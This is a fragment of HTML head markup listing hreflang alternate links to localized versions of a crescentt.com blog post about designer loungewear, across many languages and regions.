<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
